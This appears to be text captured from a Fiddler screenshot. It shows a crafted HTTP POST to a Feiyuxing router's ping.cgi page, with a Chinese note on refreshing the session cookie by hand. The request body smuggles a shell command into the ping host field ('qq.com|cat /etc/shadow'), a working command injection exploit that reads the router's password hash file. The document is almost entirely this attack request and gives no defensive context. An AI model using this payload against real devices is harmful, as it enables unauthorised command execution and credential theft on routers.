 # Result Protocol Host URL
2 200 HTTP 172.16.254.248 /ping.cgi
3 200 HTTP 172.16.254.248 /ping.cgi
1 200 HTTP qurl.f.360.cn /wdinfo.php
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list.
Parsed Raw Scratchpad Options
POST http://172.16.254.248/ping.cgi HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://172.16.254.248/ping.cgi
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.3)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 172.16.254.248
Content-Length: 91
Connection: Keep-Alive
Pragma: no-cache
Cookie: hash_key=2620830232376872,session_id=6704323587286340;
由于后面飞鱼星作了相应限制，需要手工去修改该COOKIES,改为相应的返回
COOKIES方能正常，该命令执行一次后，该COOKIES失效。
ENABLE_EXTERNAL_PING=YES&PING_HOSTIP=qq.com|cat /etc/shadow&PING_COUNT=3&LANGUAGE=&OKBTN=%E5%BC%80%E5%A7%8B